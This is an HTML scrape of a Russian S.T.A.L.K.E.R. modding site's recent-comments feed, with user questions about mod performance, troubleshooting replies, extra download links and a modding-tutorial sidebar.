rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333520', 'up333520', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> mordovan </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Спасибо автору сборки и авторам Desolation - не смотря на отдельные технические моменты это лучшая сборка  Аномалии, из всех что потрогал своими руками.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/adr_anomaly_desolation/51-1-0-7355">Ответить ➤</a></div>26.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "26.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="26.12.2025"> 09:37</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">попробуйте в настройках поотключать опции по типу глубина резкости и прочего, если не помогает - снизить графические настройки. Замечал такое на ПК у которого интегрированная видеокарта (система слабовата и при резком движении там треш происходил)</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>26.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386"> Sborka by TeamLite - Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "26.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="26.12.2025"> 09:33</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">этот вопрос лучше <a class="link" href="https://u.to/MeHlIA" title="https://vk.com/coc_lite_reborn" rel="nofollow" target="_blank">задать разработчику</a>.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386">Ответить ➤</a></div>26.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386"> Sborka by TeamLite - Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар uct-1948" title="uct-1948" src="/ava/STALKER-2020-1/279.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "26.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="26.12.2025"> 06:59</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-117878', 'up117878', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-117878', 'up117878', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> uct-1948 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Как отключить лимит переходов</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386">Ответить ➤</a></div>26.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="igor282003ru" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "26.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="26.12.2025"> 01:41</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333849', 'up333849', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333849', 'up333849', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> igor282003ru </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Движения происходят с большой задержкой. Ни у кого такой проблемы не было? Как решить?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>26.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/final_update_mod_ogsr_engine_standalone/5-1-0-7405"> Final Update Mod + OGSR Engine - Standalone </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "25.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="25.12.2025"> 00:15</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительная ссылка <br /><br /> <a class="link" href="https://u.to/M7ZtIg" title="https://drive.google.com/file/d/1GTuFgfgcTL-TTCUUHU9KxsQXrhLtqU2j/view?usp=sharing" rel="nofollow" target="_blank">Гугл Диск</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/final_update_mod_ogsr_engine_standalone/5-1-0-7405">Ответить ➤</a></div>25.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/vse_mody_na_stalker_2_serdce_chernobylja/sborka_radio_stalker_2_russkij_rok/89-1-0-7404"> Сборка радио STALKER 2 - Русский Рок </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "24.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="24.12.2025"> 14:38</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительная ссылка <br /><br /> <a class="link" href="https://u.to/AqFtIg" title="https://drive.google.com/file/d/1xNieYYsIceS3Mrc-vyxwJoXwnAiKVziX/view?usp=sharing" rel="nofollow" target="_blank">Гугл Диск</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/vse_mody_na_stalker_2_serdce_chernobylja/sborka_radio_stalker_2_russkij_rok/89-1-0-7404">Ответить ➤</a></div>24.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/snezhnaja_zona_nature_winter_v2_3_black_edition/5-1-0-6603"> Снежная зона + Nature Winter Black Edition </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "24.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="24.12.2025"> 10:54</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">попробуйте удалить файл user и перенастроить графические опции в меню игры, возможно поможет (но это не точно)</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/snezhnaja_zona_nature_winter_v2_3_black_edition/5-1-0-6603">Ответить ➤</a></div>24.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/snezhnaja_zona_nature_winter_v2_3_black_edition/5-1-0-6603"> Снежная зона + Nature Winter Black Edition </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="monolitanime" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "24.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="24.12.2025"> 10:32</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-264275', 'up264275', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-264275', 'up264275', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> monolitanime </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > ПРОШУ ПРОЩЕНИЕ А НЕЛЬЗЯ БЫЛО ОСВЕЩЕНИЕ СДЕЛАТЬ НОРМАЛЬНЫМ</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/snezhnaja_zona_nature_winter_v2_3_black_edition/5-1-0-6603">Ответить ➤</a></div>24.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/vse_mody_na_stalker_2_serdce_chernobylja/stalker_2_serdce_chernobylja_repak_torrent/89-1-0-7024"> S.T.A.L.K.E.R. 2: Сердце Чернобыля - Торрент </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.12.2025"> 20:31</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">даже обновлять эту шляпу желания нет:)</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/vse_mody_na_stalker_2_serdce_chernobylja/stalker_2_serdce_chernobylja_repak_torrent/89-1-0-7024">Ответить ➤</a></div>23.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/vse_mody_na_stalker_2_serdce_chernobylja/stalker_2_serdce_chernobylja_repak_torrent/89-1-0-7024"> S.T.A.L.K.E.R. 2: Сердце Чернобыля - Торрент </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар mikhailbikul" title="mikhailbikul" src="/avatar/03/04/25931555.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.12.2025"> 20:14</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-152259', 'up152259', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-152259', 'up152259', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> mikhailbikul </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > ты даже не поверишь, на сколько сильно.....</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/vse_mody_na_stalker_2_serdce_chernobylja/stalker_2_serdce_chernobylja_repak_torrent/89-1-0-7024">Ответить ➤</a></div>23.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/vse_mody_na_stalker_2_serdce_chernobylja/big_pack_mods/89-1-0-7257"> Big Pack Mods </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар mikhailbikul" title="mikhailbikul" src="/avatar/03/04/25931555.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.12.2025"> 20:10</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-152259', 'up152259', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-152259', 'up152259', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> mikhailbikul </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">А нельзя указать заранее, что там за деньги мод пак, чтоб не вводить людей в заблуждение и не тратить их время?</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/vse_mody_na_stalker_2_serdce_chernobylja/big_pack_mods/89-1-0-7257">Ответить ➤</a></div>23.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/g_s_w_r_1_5_20_call_of_pripyat_official_build/1-1-0-7403"> G.S.W.R. 1.5.20 - Call Of Pripyat Official Build </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.12.2025"> 19:32</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительно по ссылкам <br /><br /> <a class="link" href="https://u.to/tYBtIg" title="https://disk.yandex.ru/d/P3M0SV7R1DQ0tA" rel="nofollow" target="_blank">Яндекс Диск</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/g_s_w_r_1_5_20_call_of_pripyat_official_build/1-1-0-7403">Ответить ➤</a></div>23.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/eft_edition_v_2_1_anomaly_1_5_1/51-1-0-5601"> EFT EDITION V.2.1 - ANOMALY 1.5.1 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.12.2025"> 19:19</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">значит у кого-то торрент-клиент не фурычит.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/eft_edition_v_2_1_anomaly_1_5_1/51-1-0-5601">Ответить ➤</a></div>23.12.2025</div>     </div> </div> </div></div><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block4868> -->

<!-- <block1317> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Advert📰Реклама<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center>

<!-- Yandex.RTB R-A-1620050-1 -->
<div id="yandex_rtb_R-A-1620050-1"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-1620050-1',
 blockId: 'R-A-1620050-1'
 })
})</script>

</center>


<center>

</center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block1317> -->

<!-- <block9727> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Моддинг⚙️Инфо<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><p class="bw" style="text-align: center;"><img alt="" src="/images/oblako/modding-kartinka.jpg" /></p>

<p style="text-align: center;"><span style="color:#ffff00;"><span style="font-size:16px;"><em><strong><span style="font-family:Georgia,serif;">Учишься моддингу?</span></strong></em></span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><em><strong><span style="font-family:Georgia,serif;">~~~~~~~</span></strong></em></span></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-24-65-16-1425964133" target="_blank">Курс молодого бойца</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-26-96-16-1426610098" target="_blank">Азбука модмейкера</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-41-192-16-1430331639" target="_blank">Золотые правила модмейкера</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-51-296-16-1436386730" target="_blank">Общие уроки</a></span></span></strong></em></p>

<hr />
<p style="text-align: center;"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;"><a href="/forum/59-28-129-16-1427734016" target="_blank">Вопросы и ответы - КМБ</a></span></span></strong></em></p>

<hr />
